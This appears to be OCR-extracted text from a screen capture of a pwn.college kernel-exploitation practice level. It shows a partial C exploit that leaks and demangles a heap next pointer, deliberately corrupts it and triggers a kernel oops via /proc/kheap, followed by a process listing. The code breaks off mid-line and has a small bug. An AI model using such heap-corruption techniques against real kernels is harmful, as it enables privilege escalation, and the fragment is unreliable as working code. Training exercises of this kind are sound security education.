 // free one object
free_slot(fd);
read_buf(fd);
uint64_t leak2 = read_next_ptr();
printf("leak 0x%llx\n", leak2);
// I have
// &ptr ^ ptr ^ random
// &ptr ^ random ^ null
// Xor both of these should give me ptr
printf("predicted ptr: 0x%llx\n", mangled_next_ptr ^ leak2);
// We are purposely corrupting the next pointer
set_next_ptr(0xfffffffffff);
write_buf(fd);
// Now to do an oops
if (!fork()) {
open("/proc/kheap", O_RDWR);
open("/proc/kheap", O_RDWR);
while(1);
}
uint64_t MAGIC_CONSTANT = 0x1b08c20;
wait(NULL);
uint64_t r11_leak;
scanf("%llx", r11_leak);
uint64_t krn
do.c [+] 107,14-21 89%
-- INSERT --recording @k
[0] 1:nvim* 2:sudo-
hacker@practice~kernel-exp
hacker@practice~kernel-exp
root 90 3.1 0.2 13168 5248 ? Ss 00:13 0:00 \_ ssh
d: hacker [priv]
hacker 101 0.5 0.1 13168 3712 ? S 00:13 0:00 | \_
sshd: hacker@pts/0
hacker 102 2.2 0.1 4608 2560 pts/0 Ss 00:13 0:00 |
\_ -bash
hacker 115 0.3 0.0 2500 896 pts/0 S+ 00:13 0:00 |
\_ ./a.out
root 118 16.6 0.2 13168 5504 ? Ss 00:13 0:00 \_ ssh
d: hacker [priv]
hacker 129 4.0 0.1 13168 3712 ? S 00:13 0:00 \_
sshd: hacker@pts/1
hacker 130 20.6 0.1 4476 2560 pts/1 Ss 00:13 0:00
\_ -bash
hacker 137 0.0 0.1 6272 2048 pts/1 R+ 00:13 0:00
\_ ps auxf
root 88 0.1 0.0 2516 768 ? S 00:13 0:00 /bin/sl
eep 6h
hacker@vm_practice~kernel-exploitation~level-5:~$
hacker@pwn.college
Square